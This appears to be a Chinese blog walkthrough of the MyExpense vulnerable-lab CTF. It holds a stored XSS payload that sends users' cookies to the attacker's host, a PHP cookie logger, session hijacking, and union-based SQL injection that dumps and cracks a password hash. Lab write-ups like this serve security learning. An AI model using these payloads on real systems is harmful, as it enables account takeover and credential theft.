| /    | Aristide Foulon (Paris)<br>Financial approver<br>2018-02-11 14:01:45 | The status of your expense report will be " Sent for payment".                                                                   |                |      |
| 1    | Ninette Thomas (Brest)<br>Collaborator<br>2018-02-11 13:44:43        | How do I know if my expense report is reimbursed?                                                                                |                |      |
| X    | Maximilien Nguyen (Brest)<br>Manager<br>2018-02-11 11:23:12          | Less time wasted than send excel file in a mail!                                                                                 |                |      |
| 7    | Paul Baudouin (Paris)<br>Financial approver<br>2018-02-11 10:52:08   | MyExpense application allow collaborators and managers to report their expenses in order to be reimburesed as quick as possible. |                |      |
|      |                                                                      |                                                                                                    |                |      |
|      | Post a new message                                                   |                                                                                                    |                |      |

发现了很多东西。看见这就是情景里所说的750欧元吧。点击提交,则会把这个单子提交给自己的经理和财务人员。全部同意后 才会得到flag。别问我怎么知道的(没有登录情况下访问首页index.php,有几句英文,翻译下就行)

| Itura Business<br>nformatique | Expense reports |                                                           | <b>⊥</b> s | amuel Lamotte (slamotte | e) <b>C</b> • |
|-------------------------------|-----------------|-----------------------------------------------------------|------------|-------------------------|---------------|
| My Expense reports            | -               |                                                           |            |                         |               |
| Date                          | Amount          | Comment                                                   | Status     | Action                  |               |
| 2018-02-15                    | 750 €           | Plane tickets, Cybersecurity project n°5423545, Toulouse. | Opened     | 💼 🗹                     |               |
| New expense report            |                 |                                                           | https:/    | /blog.csdn.nei/qq_41    | 918771 ·      |

| ing Expense reports |        |                                                           |           |        |
|---------------------|--------|-----------------------------------------------------------|-----------|--------|
| Date                | Amount | Comment                                                   | Status    | Action |
| 2018-02-15          | 750 €  | Plane tickets, Cybersecurity project n°5423545, Toulouse. | Submitted |        |
|                     |        |                                                           |           |        |

这个用户的经理是Manon

| Username :    |                                       |
|---------------|---------------------------------------|
| slamotte      | ← →                                   |
| Role :        |                                       |
| Collaborator  |                                       |
| Site :        |                                       |
| Rennes        |                                       |
| Manager :     |                                       |
| Manon Riviere | · · · · · · · · · · · · · · · · · · · |
|               | https://blog.csdn.net/qq_41918771     |

#### 这里研究了一段时间,发现下面存在xss漏洞

| 1 | 2018-02-11 11:23:12                                                |                                                                                                    |                                   |
|---|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|
| X | Paul Baudouin (Paris)<br>Financial approver<br>2018-02-11 10:52:08 | MyExpense application allow collaborators and managers to report their expenses in order to be reimbures | ed as quick as possible.          |
| F | Post a new message                                                 |                                                                                                    |                                   |
|   |                                                                    | Your message :                                                                                           |                                   |
|   |                                                                    |                                                                                                    |                                   |
|   |                                                                    | Post your message                                                                                        | https://blog.csdn.nei/qq_41918771 |

这里我还是获取cookie,这里我用的是2.php。

<script>document.write('<img src="http://192.168.34.80/2.php?cmd='+document.cookie+'" width=0 height=0 border=0
/>');</script>

| nhp</th <th></th>                          |                                   |
|--------------------------------------------|-----------------------------------|
| se - s GET['cmd'].                         |                                   |
| <pre>file put contents("2.txt",\$a."</pre> | ".date('H:i:s')."\n",FILE APPEND) |
| ?>                                         |                                   |

提交



| initiated by / bute                                                  | message                                                                               |  |
|----------------------------------------------------------------------|---------------------------------------------------------------------------------------|--|
| Samuel Lamotte (Rennes)<br>Collaborator<br>2019-12-16 13:41:16       |                                                                                       |  |
| Manon Riviere (Rennes)<br>Manager<br>2018-02-11 16:34:48             | Great ! Thank you.                                                                    |  |
| Aristide Foulon (Paris)<br>Financial approver<br>2018-02-11 14:01:45 | The status of your expense report will be " Sent for payment".                        |  |
| Ninette Thomas (Brest)<br>Collaborator<br>2018-02-11 13:44:43        | How do I know if my expense report is reimbursed?<br>https://blog.csdn.net/qq_4191877 |  |

#### 此时看我的kali,发现多了好几个cookie。

一个一个尝试后,会发现有一个是管理员rmasson,还有一个是经理mriviere,还有一个是pgervais,还有一个是nthomas。我这里是这样的。不知道是不是随机用户的cookie。应该不是

cookie是随机的,你们一个一个尝试下

我登录到了经理的cookie。看到了我们的那个750的费用报告

|   | Expense reports Rer | nnes   |                                                           | 经理则       | L Manon Riviere (i |
|---|---------------------|--------|-----------------------------------------------------------|-----------|--------------------|
|   |                     |        |                                                           | 1/ /      |                    |
| P | orts                |        |                                                           |           |                    |
|   | Collaborator's name | Amount | Comment                                                   | Status    | Action             |
|   | Samuel Lamotte      | 750€   | Plane tickets, Cybersecurity project n°5423545, Toulouse. | Submitted | × 🗸                |
|   | State               |        |                                                           | 我们提示的750  | 的由语单               |
|   |                     |        |                                                           |           |                    |
|   |                     |        |                                                           |           |                    |
|   |                     |        |                                                           |           |                    |
|   | Amount              |        | Comment                                                   | Status    | Action             |

#### 点击审对勾,就是审核通过了。

| The expense rep | ort is validated successfully | 4                   |        |         |        |        |                |
|-----------------|-------------------------------|---------------------|--------|---------|--------|--------|----------------|
|                 | Collaborators Expense         | se reports          | 1.1    |         |        |        |                |
|                 | Date                          | Collaborator's name | Amount | Comment | Status | Action |                |
| 1/              |                               |                     |        |         |        |        | 12316181       |
| M               |                               |                     |        |         |        |        | 153354         |
|                 | My Expense reports            |                     |        |         |        |        | et/qq_41918771 |

| Home Expense reports | Rennes                        | Amanon Riviere (mriviere) | C+ Logout |
|----------------------|-------------------------------|---------------------------|-----------|
|                      |                               |                           |           |
| your profile         |                               |                           |           |
|                      | Your professional information |                           |           |
|                      | Username :                    |                           |           |
|                      | mriviere                      |                           |           |
|                      | Role :                        |                           | AN HUKB   |
|                      | Manager                       |                           |           |
|                      | Site :                        | 100                       |           |
|                      | Rennes                        | 18                        | 0.000     |
|                      | Manager :                     |                           |           |
|                      | Paul Baudouin                 |                           | Y LUK     |
|                      |                               | https://blog.csdn.net/qq  | 41918771  |

再次回到刚刚的用户,发现已经成为验证的状态。

| Itura Business<br>nformatique | e Expense reports |                                                           | L Samuel        | Lamotte (slamotte) <b>(</b> |
|-------------------------------|-------------------|-----------------------------------------------------------|-----------------|-----------------------------|
| My Expense reports            | -                 |                                                           |                 |                             |
| Date                          | Amount            | Comment                                                   | Status          | Action                      |
| 2018-02-15                    | 750 €             | Plane tickets, Cybersecurity project n°5423545, Toulouse. | Validated       |                             |
|                               |                   |                                                           | https://blog.cs | sdn.net/qa_41918771         |

只要这个状态成为Sent for payment应该就表示完成这个挑战了

| Initiated By / Date                                                  | Message                                                                                                    |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Samuel Lamotte (Rennes)<br>Collaborator<br>2019-12-16 13:41:16       |                                                                                                    |
| Manon Riviere (Rennes)<br>Manager<br>2018-02-11 16:34:48             | Great ! Thank you.                                                                                                    |
| Aristide Foulon (Paris)<br>Financial approver<br>2018-02-11 14:01:45 | The status of your expense report will be " Sent for payment".                                                                   |
| Ninette Thomas (Brest)<br>Collaborator<br>2018-02-11 13:44:43        | How do I know if my expense report is reimbursed?                                                                                |
| Maximilien Nguyen (Brest)<br>Manager<br>2018-02-11 11:23:12          | Less time wasted than send excel file in a mail!                                                                                 |
| Paul Baudouin (Paris)<br>Financial approver<br>2018-02-11 10:52:08   | MyExpense application allow collaborators and managers to report their expenses in order to be reimburesed as quick as possible. |

#### 经过靶机作者给的hint。接下来来获取财务人员的账号密码

现在使用经理cookie登录到经理账号: Manon,访问导航栏的Rennes页面,此时看见提交参数为id=2.

| 百度 G Google                         | e 🕄 0xPwn 📙 python 📙 C语言                                             | 盲 📙 前端 📃 web渗透 📙 PWN 📔              | 送向 📕 学习网站 🛄 CTF 📑 windows 📑                                        | linux III III III III 文章        | »          |
|-------------------------------------|----------------------------------------------------------------------|-------------------------------------|--------------------------------------------------------------------|---------------------------------|------------|
| <sup>-</sup> utura Bus<br>Informati | iness<br>Home Expense re                                             | ports Rennes                        |                                                                    | L Manon Riviere                 | (mriviere) |
|                                     |                                                                      |                                     |                                                                    |                                 |            |
| Renne                               | s (8 Rue des lilas, 35000 Rennes                                     | s)                                  |                                                                    |                                 |            |
| Renne                               | s (8 Rue des lilas, 35000 Rennes<br>Firstname                        | s)<br>Lastname                      | Email address                                                      | Role                            |            |
| Renne                               | s (8 Rue des lilas, 35000 Rennes<br>Firstname<br>Manon               | s)<br>Lastname<br>Riviere           | Email address<br>mriviere@futuraBI.fr                              | Role<br>Manager                 |            |
| Renne                               | s (8 Rue des lilas, 35000 Rennes<br>Firstname<br>Manon<br>Bernadette | s)<br>Lastname<br>Riviere<br>Renaud | Email address<br>mriviere@futuraBl.fr<br>brenaud@Irtechnologies.fr | Role<br>Manager<br>Collaborator |            |

测试注入

2' and 1=1;#



发现没有数据,修改payload去掉单引号

id=2 and 1=1;#

| 📸 百度 Ġ Google           | 192.168.34.90/site.php?id=2%20a<br>e 🚱 0xPwn 🛄 python 🛄 C语 | nd%201=1;# <del>《</del><br>言 📙 前端 📙 web渗透 📙 PWN 📙 這 | 响 📙 学习网站 📙 CTF 📙 windows 🔒 I                                       | Inux Ⅰ, 工具 Ⅰ, 其它 Ⅰ, 文章          | S O   (          |
|-------------------------|------------------------------------------------------------|-----------------------------------------------------|--------------------------------------------------------------------|---------------------------------|------------------|
| Futura Bus<br>Informati | siness<br>Home Expense re                                  | eports Rennes                                       |                                                                    | L Manon Riviere (mri            | viere) <b>C+</b> |
| a technical error has   | occured.                                                   |                                                     |                                                                    |                                 |                  |
|                         |                                                            |                                                     |                                                                    |                                 |                  |
|                         |                                                            |                                                     |                                                                    |                                 |                  |
|                         |                                                            |                                                     |                                                                    |                                 |                  |
| 1                       | Firstname                                                  | Lastname                                            | Email address                                                      | Role                            |                  |
| /                       | Firstname<br>Manon                                         | Lastname<br>Riviere                                 | Email address<br>mriviere@futuraBl.fr                              | Role<br>Manager                 |                  |
|                         | Firstname<br>Manon<br>Bernadette                           | Lastname<br>Riviere<br>Renaud                       | Email address<br>mriviere@futuraBI.fr<br>brenaud@irtechnologies.fr | Role<br>Manager<br>Collaborator |                  |

发现页面返回正常,说明这里不是数字型注入。

修改payload为

id=2 and 1=2;#

| COR              | 下安全   192.168.34.90/site.php?id=2%20ar    | d%201=2;# 🔫              |                                  | 🖈 🗓 🗣 php 🕵 🔘 🧕                   |
|------------------|-------------------------------------------|--------------------------|----------------------------------|-----------------------------------|
| 📸 百度 (           | Google 🔇 OxPwn 📙 python 📙 C语言             | 盲 📙 前端 📙 web渗透 📙 PWN 📙 逆 | 句 📙 学习网站 🦲 CTF 📙 windows 📙 linux | 📙 工具 📕 其它 📕 文章 🛛 » 📙 其            |
| Futura<br>Info   | a Business<br>Home Expense re<br>rmatique | ports Rennes             |                                  | 💄 Manon Riviere (mriviere) 🛛 🕻 E  |
| /, a technical e | error has occured.                        |                          |                                  |                                   |
|                  |                                           |                          |                                  |                                   |
| 1                | Firstname                                 | Lastname                 | Email address                    | Role                              |
|                  |                                           |                          |                                  | https://blog.csdn.net/qq_41918771 |

发现1=1正常输出,而1=2没有数据,则判断这里存在注入点。

使用order by 确定字段数为4.

id=2 order by 4

使用联合查询爆表

id=2 union select 1,2,3,4;#

| ① 不安全   192.168             | .34.90/site.php?id                         | =2%20union%    | 620select%201,2             | 3,4;# 🔶                   |        |                                  |                                                       |                                     |         |   | OK                       | ☆                        | ¶, 2    | php      |      |
|-----------------------------|--------------------------------------------|----------------|-----------------------------|---------------------------|--------|----------------------------------|-------------------------------------------------------|-------------------------------------|---------|---|--------------------------|--------------------------|---------|----------|------|
| 目度 G Google 🕄 O             | xPwn 📙 python                              | C语言            | 前端 🔜 webi                   | 透 📙 PWN                   | N 📙 逆向 | 🧧 学习网站                           | CTF                                                   | 📙 windows                           | 📙 linux |   |                          | 其它                       | 文章      |          |      |
| tura Busines<br>nformatique | S<br>Home E                                | opense reports | Rennes                      |                           |        |                                  |                                                       |                                     |         |   |                          | 👤 Mar                    | ion Riv | riere (r | rivi |
| ical error has occured.     |                                            |                |                             |                           |        |                                  |                                                       |                                     |         |   |                          |                          |         |          |      |
|                             |                                            |                |                             |                           |        |                                  |                                                       |                                     |         |   |                          |                          |         |          |      |
|                             |                                            | -              |                             |                           |        | 1.                               |                                                       |                                     |         |   |                          |                          |         |          |      |
|                             | Firstname                                  | -              | Lastr                       | ame                       |        | En                               | nail addres                                           | 55                                  |         |   | Role                     |                          |         |          |      |
|                             | Firstname<br>Manon                         | T              | Lastr                       | ame<br>ere                |        | En                               | hail addre:                                           | ss<br>IBI.fr                        |         |   | Role                     | er                       |         |          |      |
|                             | Firstname<br>Manon<br>Bernadette           | T              | Lastr<br>Rivi<br>Ren        | ame<br>ere<br>aud         |        | En<br>mrivie<br>brenaud          | nail addre:<br>ere@futura<br>@Irtechno                | ss<br>IBI.fr<br>logies.fr           |         | C | Role<br>Manag            | e<br>Jer<br>ator         |         |          |      |
|                             | Firstname<br>Manon<br>Bernadette<br>Samuel |                | Lastr<br>Rivi<br>Ren<br>Lam | ame<br>ere<br>aud<br>otte |        | En<br>mrivie<br>brenaud<br>slamo | nail addres<br>ere@futura<br>@Irtechno<br>otte@futura | ss<br>IBI.fr<br>logies.fr<br>aBI.fr |         | C | Role<br>Manag<br>ollabor | e<br>ler<br>ator<br>ator |         |          |      |

id=2 union select 1,(select group\_concat(table\_name) from information\_schema.tables where table\_schema=database(
)),3,4;#

| Business                                            | r Dannas                                 |                                                                                            | Manon Divid                                     | ara (mriviara |
|-----------------------------------------------------|------------------------------------------|--------------------------------------------------------------------------------------------|-------------------------------------------------|---------------|
| natique                                             |                                          |                                                                                            |                                                 |               |
| or has occured                                      |                                          |                                                                                            |                                                 |               |
| nas occurcu.                                        |                                          |                                                                                            |                                                 |               |
|                                                     |                                          |                                                                                            |                                                 | 11110         |
|                                                     |                                          |                                                                                            |                                                 |               |
|                                                     |                                          |                                                                                            |                                                 |               |
| Firstname                                           | Lastname                                 | Email address                                                                              | Role                                            | 1             |
| Firstname<br>Manon                                  | Lastname<br>Riviere                      | Email address<br>mriviere@futuraBl.fr                                                      | Role<br>Manager                                 | 1             |
| Firstname<br>Manon<br>Bernadette                    | Lastname<br>Riviere<br>Renaud            | Email address<br>mriviere@futuraBl.fr<br>brenaud@lrtechnologies.fr                         | Role<br>Manager<br>Collaborator                 |               |
| Firstname       Manon       Bernadette       Samuel | Lastname<br>Riviere<br>Renaud<br>Lamotte | Email address<br>mriviere@futuraBl.fr<br>brenaud@lrtechnologies.fr<br>slamotte@futuraBl.fr | Role<br>Manager<br>Collaborator<br>Collaborator |               |

#### 使用联合查询爆字段

#### 看到user表,爆user表字段

id=2 union select 1,(select group\_concat(column\_name) from information\_schema.columns where table\_name='user'),3
,4;#

| ÷ →      | C                     | 1 7          | 安全           | 192.168       | .34.90 | /site.pl  | hp?id=   | 2%20   | union     | %20se  | lect%2   | 201,(sel | ect%2  | 20grou  | ip_cond  | cat(co | olumn | name   | e)%20   | from   | 1 <mark>%20</mark> i | nform | natior | _sche  | ema.c  | ol     | G     | ☆                  | <b>T</b> , | 2                | ohp  | <b>S</b>        | D              | 进               |
|----------|-----------------------|--------------|--------------|---------------|--------|-----------|----------|--------|-----------|--------|----------|----------|--------|---------|----------|--------|-------|--------|---------|--------|----------------------|-------|--------|--------|--------|--------|-------|--------------------|------------|------------------|------|-----------------|----------------|-----------------|
| 应用       | 當 百                   | 度(           | Goog         | le 🕄 (        | xPwn   | p)        | ython    | Ci     | <b>吾言</b> | 前端     | i 🖪      | web渗透    |        | PWN     | Ŭ        | 向      | 学习    | 网站     |         | CTF    | w                    | indow | s 📘    | linux  |        | 工具     |       | 其它                 | 2          | 章                |      | >>              | 🗖              | 其他书             |
|          | Fu <sup>•</sup><br>Ir | tur:<br>nfoi | a Bu<br>rmat | sines<br>ique | s      | Home      | Exp      | pense  | reports   | s R    | Rennes   | /        | /      |         |          |        |       |        |         |        |                      |       |        |        |        |        |       | 👤 Ma               | inon F     | Riviere          | (mri | viere)          | C              | + Logo          |
| error ha | s occure              | ed.          |              |               |        |           |          |        |           |        |          |          |        |         |          |        |       |        |         |        |                      |       |        |        |        |        |       |                    |            |                  |      |                 |                |                 |
|          |                       |              | T            |               | I      |           |          | F      |           |        |          |          | _      |         | 1        |        | . \   | -      |         |        |                      | A     | -      |        |        |        |       | ٩                  |            |                  |      |                 |                |                 |
|          |                       |              |              |               |        |           |          |        |           |        |          |          |        |         |          |        |       |        |         |        |                      |       |        |        |        |        |       |                    |            |                  |      |                 |                |                 |
|          |                       |              |              |               |        |           |          |        |           |        |          |          |        |         |          |        |       |        |         |        |                      |       |        |        |        |        |       |                    |            |                  | M    |                 |                |                 |
| user_    | _id,useri             | name,        | passwo       | rd,role,la    | stname | e,firstna | ame,site | e_id,m | iail,mai  | nager_ | id,last_ | _connec  | tion,a | ctive,H | lost,Use | er,Pas | sword | ,Selec | t_priv, | ,Inser | t_priv               | ,Upda | te_pri | v,Dele | ete_pr | iv,Cre | ate_p | on Qivino<br>eet n | p_pri      | v,Relo<br>g.csdr | ad_p | riv,Sh<br>/qq_4 | utdow<br>41918 | m_priv.<br>8771 |

#### 使用联合查询爆数据

发现username,password字段 接下来直接指定用户名为财务人员的账号,查询他的密码。

id=2 union select 1,(select password from user where username='pbaudouin' ),3,4;#

| Tra Business<br>Home Expense reports | 前端 web渗透 PWN 逆<br>Rennes | i向 💁 学习网站 📴 CTF 🧾 windows 🧧 | linux 🔒 工具 🧾 其它 📙 文章 |
|--------------------------------------|--------------------------|-----------------------------|----------------------|
| I error has occured.                 |                          |                             |                      |
|                                      |                          |                             |                      |
| Firstname                            | Lastname                 | Email address               | Role                 |
| Firstname                            | Lastname                 | Email address               | <b>Role</b>          |
| Manon                                | Riviere                  | mriviere@futuraBl.fr        | Manager              |
| Firstname                            | Lastname                 | Email address               | <b>Role</b>          |
| Manon                                | Riviere                  | mriviere@futuraBl.fr        | Manager              |
| Bernadette                           | Renaud                   | brenaud@Irtechnologies.fr   | Collaborator         |
| Firstname                            | Lastname                 | Email address               | Role                 |
| Manon                                | Riviere                  | mriviere@futuraBl.fr        | Manager              |
| Bernadette                           | Renaud                   | brenaud@Irtechnologies.fr   | Collaborator         |
| Samuel                               | Lamotte                  | slamotte@futuraBl.fr        | Collaborator         |
| Firstname                            | Lastname                 | Email address               | Role                 |
| Manon                                | Riviere                  | mriviere@futuraBl.fr        | Manager              |
| Bernadette                           | Renaud                   | brenaud@Irtechnologies.fr   | Collaborator         |
| Samuel                               | Lamotte                  | slamotte@futuraBl.fr        | Collaborator         |
| 64202ddd5fdea4cc5c2f856efef36e1a     | 1                        | 3                           | 4                    |

#### 发现密码为 64202ddd5fdea4cc5c2f856efef36e1a , md5解密

| 密文:             | 64202ddd5fdea4 | 4cc5c2f856efef36 | e1a | r ========      |                  |  |
|-----------------|----------------|------------------|-----|-----------------|------------------|--|
| 奕型:             | 目初             | 查询               | 加密  | · [ <u>帝則</u> ] |                  |  |
| 查询结果:<br>HackMe |                |                  |     |                 |                  |  |
|                 |                |                  |     |                 |                  |  |
|                 |                |                  |     |                 | https://blog.cod |  |

#### 密码为HackMe。 接下来登录财务人员的账号

#### pbaudouin:HackMe



| ormatique   | e             | Expense reports Paris | Rennes Brest |                                                           | <b>⊥</b> P | aul Baudouin (pbaudouin) |
|-------------|---------------|-----------------------|--------------|-----------------------------------------------------------|------------|--------------------------|
| Collaborato | ors Expense r | reports               | - /          |                                                           | /          |                          |
| 1           | Date          | Collaborator's name   | Amount       | Comment                                                   | Status     | Action                   |
| 201         | 8-02-15       | Samuel Lamotte        | 750€         | Plane tickets, Cybersecurity project n°5423545, Toulouse. | Validated  |                          |

选择yes。

|               | T |                          | 1 .                              |                   |  |   |
|---------------|---|--------------------------|----------------------------------|-------------------|--|---|
| m your action |   |                          |                                  |                   |  |   |
|               |   | Are you su<br>payment th | re to want to s<br>is expense re | end for<br>port ? |  |   |
|               |   |                          | Yes                              |                   |  |   |
|               |   |                          | No                               |                   |  |   |
|               |   |                          |                                  |                   |  | 1 |

orators Expense reports

| Date       | Collaborator's name | Amount | Comment                                                   | Status    | Action |
|------------|---------------------|--------|-----------------------------------------------------------|-----------|--------|
| 2018-02-15 | Samuel Lamotte      | 750 €  | Plane tickets, Cybersecurity project n°5423545, Toulouse. | Validated | × €    |

https://blog.csdn.net/qq\_41918771

再重新用**slamotte**用户登录,看到flag。

and the second second

| $\leftrightarrow$ $\rightarrow$ G $\odot$ | 不安全   192.168.34.90/expense | e_reports.php   |               |                      |                   |               |         |          | Image: A to a to a to a to a to a to a to a to | <b>I</b> , 1 | php        | S 0     | <b>#</b> : |
|-------------------------------------------|-----------------------------|-----------------|---------------|----------------------|-------------------|---------------|---------|----------|------------------------------------------------|--------------|------------|---------|------------|
| 👖 应用 📸 百度                                 | G Google 🔇 OxPwn 📙 pyth     | ion 📙 C语言 🗌 前端  | , web渗透       | PWN 📙 逆向             | 学习网站              | CTF 📙 windows | 📙 linux | K 📙 I    | 1 📕 İta                                        | ż 📙 🏹        | 5          | »       | 📙 其他书签     |
| Futur<br>Info                             | ra Business<br>prmatique    | Expense reports |               |                      |                   |               |         |          | L Sa                                           | amuel Larr   | iotte (sla | imotte) | C+ Logou   |
| Congratz ! The fla                        | ag is : flag{H4CKY0URL1F3}  |                 |               |                      |                   |               |         |          |                                                |              |            |         |            |
|                                           | My Expense reports          |                 |               |                      | .\]               |               |         |          |                                                |              |            |         |            |
|                                           | Date                        | Amount          |               |                      | Comment           |               |         | St       | atus                                           | Ac           | tion       | 1973    |            |
|                                           | 2018-02-15                  | 750 €           | Plane tickets | , Cybersecurity proj | ect n°5423545, T  | oulouse.      |         | Sent for | r payment                                      |              |            | 18.0    |            |
|                                           | New expense report          | 78              |               |                      |                   |               |         |          | -                                              |              | 1.4 He     |         |            |
|                                           |                             | Amount (€) :    | 300 Co        | omment: Séminai      | ire du 12/06/2018 | Cr            | eate    |          |                                                |              |            | 13      |            |
|                                           |                             |                 |               |                      |                   |               |         |          |                                                |              |            |         |            |

欢迎大家一起学习交流,共同进步,欢迎加入信息安全小白群





# 信息安全小白群

扫一扫二维码,加入群聊。